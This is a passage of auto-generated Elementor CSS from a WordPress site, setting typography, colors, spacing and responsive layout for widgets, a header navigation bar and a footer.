);}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-433 .elementor-element.elementor-element-412e97e3{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);z-index:10;}.elementor-433 .elementor-element.elementor-element-27e379e7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-1225a6c7 > .elementor-container{max-width:1200px;}.elementor-433 .elementor-element.elementor-element-1225a6c7:not(.elementor-motion-effects-element-type-background), .elementor-433 .elementor-element.elementor-element-1225a6c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E003C;}.elementor-433 .elementor-element.elementor-element-1225a6c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 0px 12px 0px;}.elementor-433 .elementor-element.elementor-element-1225a6c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-433 .elementor-element.elementor-element-6a1a609b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-433 .elementor-element.elementor-element-6a1a609b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-433 .elementor-element.elementor-element-6a1a609b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-ea08df3{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-433 .elementor-element.elementor-element-ea08df3 .elementor-widget-container{text-align:center;}.elementor-bc-flex-widget .elementor-433 .elementor-element.elementor-element-39968c15.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-433 .elementor-element.elementor-element-39968c15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-433 .elementor-element.elementor-element-39968c15 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-33a53fc4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-433 .elementor-element.elementor-element-33a53fc4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-433 .elementor-element.elementor-element-33a53fc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-433 .elementor-element.elementor-element-33a53fc4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-433 .elementor-element.elementor-element-33a53fc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-433 .elementor-element.elementor-element-33a53fc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-433 .elementor-element.elementor-element-33a53fc4 .elementor-icon-list-icon i{color:#ffffff;}.elementor-433 .elementor-element.elementor-element-33a53fc4 .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-433 .elementor-element.elementor-element-33a53fc4{--e-icon-list-icon-size:16px;}.elementor-433 .elementor-element.elementor-element-33a53fc4 .elementor-icon-list-text{color:#ffffff;padding-left:10px;}.elementor-433 .elementor-element.elementor-element-33a53fc4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-433 .elementor-element.elementor-element-33a53fc4 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-433 .elementor-element.elementor-element-30d5ada > .elementor-container{max-width:1200px;}.elementor-433 .elementor-element.elementor-element-30d5ada:not(.elementor-motion-effects-element-type-background), .elementor-433 .elementor-element.elementor-element-30d5ada > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-433 .elementor-element.elementor-element-30d5ada{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-510eeca );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4px 0px 4px 0px;}.elementor-433 .elementor-element.elementor-element-30d5ada > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-433 .elementor-element.elementor-element-3f3ed31d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-433 .elementor-element.elementor-element-3f3ed31d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-433 .elementor-element.elementor-element-3f3ed31d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-71af6b57{text-align:left;}.elementor-433 .elementor-element.elementor-element-71af6b57 img{max-width:70%;filter:brightness( 63% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-433 .elementor-element.elementor-element-2c65d5d4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-433 .elementor-element.elementor-element-2c65d5d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-433 .elementor-element.elementor-element-2c65d5d4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--main .elementor-item{color:#16163f;fill:#16163f;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-433 .elementor-element.elementor-element-2483629b .e--pointer-framed .elementor-item:before,
					.elementor-433 .elementor-element.elementor-element-2483629b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-433 .elementor-element.elementor-element-2483629b .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-433 .elementor-element.elementor-element-2483629b .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-433 .elementor-element.elementor-element-2483629b .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-433 .elementor-element.elementor-element-2483629b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-433 .elementor-element.elementor-element-2483629b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-433 .elementor-element.elementor-element-2483629b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-433 .elementor-element.elementor-element-2483629b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-433 .elementor-element.elementor-element-2483629b .e--pointer-underline .elementor-item:after,
					 .elementor-433 .elementor-element.elementor-element-2483629b .e--pointer-overline .elementor-item:before,
					 .elementor-433 .elementor-element.elementor-element-2483629b .e--pointer-double-line .elementor-item:before,
					 .elementor-433 .elementor-element.elementor-element-2483629b .e--pointer-double-line .elementor-item:after{height:2px;}body:not(.rtl) .elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:50px;}body.rtl .elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:50px;}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--dropdown a, .elementor-433 .elementor-element.elementor-element-2483629b .elementor-menu-toggle{color:#16163f;}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--dropdown a:hover,
					.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-433 .elementor-element.elementor-element-2483629b .elementor-menu-toggle:hover{color:#d3b574;}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--dropdown a:hover,
					.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b574;background-color:rgba(0,0,0,0);}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--dropdown .elementor-item, .elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-433 .elementor-element.elementor-element-2483629b div.elementor-menu-toggle{color:#16163f;}.elementor-433 .elementor-element.elementor-element-2483629b div.elementor-menu-toggle svg{fill:#16163f;}.elementor-bc-flex-widget .elementor-433 .elementor-element.elementor-element-731c6fd7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-433 .elementor-element.elementor-element-731c6fd7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-433 .elementor-element.elementor-element-731c6fd7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-711d31b3 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-433 .elementor-element.elementor-element-711d31b3 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-433 .elementor-element.elementor-element-711d31b3 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-7727a68 );border-radius:4px 4px 4px 4px;}.elementor-433 .elementor-element.elementor-element-711d31b3 .elementor-button:hover, .elementor-433 .elementor-element.elementor-element-711d31b3 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-secondary );}.elementor-433 .elementor-element.elementor-element-711d31b3 .elementor-button:hover svg, .elementor-433 .elementor-element.elementor-element-711d31b3 .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-433 .elementor-element.elementor-element-6a1a609b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-433 .elementor-element.elementor-element-39968c15 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-433 .elementor-element.elementor-element-33a53fc4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-433 .elementor-element.elementor-element-33a53fc4 .elementor-icon-list-item > a{font-size:12px;}.elementor-433 .elementor-element.elementor-element-30d5ada{padding:20px 15px 20px 15px;}.elementor-433 .elementor-element.elementor-element-3f3ed31d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-2c65d5d4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-433 .elementor-element.elementor-element-731c6fd7 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-433 .elementor-element.elementor-element-6a1a609b{width:21.483%;}.elementor-433 .elementor-element.elementor-element-39968c15{width:78.434%;}.elementor-433 .elementor-element.elementor-element-3f3ed31d{width:20%;}.elementor-433 .elementor-element.elementor-element-2c65d5d4{width:59.497%;}.elementor-433 .elementor-element.elementor-element-731c6fd7{width:20.167%;}}@media(max-width:1024px) and (min-width:768px){.elementor-433 .elementor-element.elementor-element-6a1a609b{width:20%;}.elementor-433 .elementor-element.elementor-element-39968c15{width:75%;}.elementor-433 .elementor-element.elementor-element-3f3ed31d{width:50%;}.elementor-433 .elementor-element.elementor-element-2c65d5d4{width:15%;}.elementor-433 .elementor-element.elementor-element-731c6fd7{width:35%;}}@media(max-width:767px){.elementor-433 .elementor-element.elementor-element-27e379e7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-1225a6c7{padding:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-6a1a609b{width:80%;}.elementor-433 .elementor-element.elementor-element-3f3ed31d{width:60%;}.elementor-433 .elementor-element.elementor-element-2c65d5d4{width:40%;}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--dropdown .elementor-item, .elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-433 .elementor-element.elementor-element-2483629b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-433 .elementor-element.elementor-element-731c6fd7{width:55%;}.elementor-433 .elementor-element.elementor-element-711d31b3 .elementor-button{font-size:13px;padding:15px 20px 15px 20px;}}
.elementor-444 .elementor-element.elementor-element-4b1f5a8f > .elementor-container{min-height:140px;}.elementor-444 .elementor-element.elementor-element-4b1f5a8f:not(.elementor-motion-effects-element-type-background), .elementor-444 .elementor-element.elementor-element-4b1f5a8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-444 .elementor-element.elementor-element-4b1f5a8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-444 .elementor-element.elementor-element-4b1f5a8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-444 .elementor-element.elementor-element-16b13845.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-444 .elementor-element.elementor-element-16b13845.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-444 .elementor-element.elementor-element-16b13845 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-444 .elementor-element.elementor-element-36cb5dea .elementor-heading-title{color:#ffffff;font-size:12px;font-weight:300;text-transform:uppercase;}.elementor-444 .elementor-element.elementor-element-26e04132{text-align:left;}.elementor-444 .elementor-element.elementor-element-26e04132 .elementor-heading-title{color:#ffffff;font-size:45px;font-weight:600;}.elementor-444 .elementor-element.elementor-element-26e04132 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-444 .elementor-element.elementor-element-1e2e7a55.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-444 .elementor-element.elementor-element-1e2e7a55.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-444 .elementor-element.elementor-element-7bb96d9a .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;fill:#ffffff;color:#ffffff;background-color:var( --e-global-color-510eeca );border-radius:50px 50px 50px 50px;padding:15px 35px 15px 35px;}.elementor-444 .elementor-element.elementor-element-7bb96d9a .elementor-button:hover, .elementor-444 .elementor-element.elementor-element-7bb96d9a .elementor-button:focus{color:#000000;background-color:#ffffff;}.elementor-444 .elementor-element.elementor-element-7bb96d9a .elementor-button:hover svg, .elementor-444 .elementor-element.elementor-element-7bb96d9a .elementor-button:focus svg{fill:#000000;}.elementor-444 .elementor-element.elementor-element-3a984b79 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-444 .elementor-element.elementor-element-3a984b79:not(.elementor-motion-effects-element-type-background), .elementor-444 .elementor-element.elementor-element-3a984b79 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-444 .elementor-element.elementor-element-3a984b79{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 025px 0px;}.elementor-444 .elementor-element.elementor-element-3a984b79 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-444 .elementor-element.elementor-element-2dbadb9f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-444 .elementor-element.elementor-element-2dbadb9f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-444 .elementor-element.elementor-element-e70aafe img{max-width:250px;}.elementor-444 .elementor-element.elementor-element-162f09d{color:#DBDBDB;}.elementor-444 .elementor-element.elementor-element-4adf64fd .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-444 .elementor-element.elementor-element-27c4ad43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-444 .elementor-element.elementor-element-27c4ad43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-444 .elementor-element.elementor-element-27c4ad43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-444 .elementor-element.elementor-element-27c4ad43 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-444 .elementor-element.elementor-element-27c4ad43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-444 .elementor-element.elementor-element-27c4ad43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-444 .elementor-element.elementor-element-27c4ad43 .elementor-icon-list-icon i{color:rgba(255,255,255,0.6);}.elementor-444 .elementor-element.elementor-element-27c4ad43 .elementor-icon-list-icon svg{fill:rgba(255,255,255,0.6);}.elementor-444 .elementor-element.elementor-element-27c4ad43{--e-icon-list-icon-size:12px;}.elementor-444 .elementor-element.elementor-element-27c4ad43 .elementor-icon-list-text{color:#E9E9E9;padding-left:4px;}.elementor-444 .elementor-element.elementor-element-27c4ad43 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-444 .elementor-element.elementor-element-27c4ad43 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-444 .elementor-element.elementor-element-1888c9a7 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-444 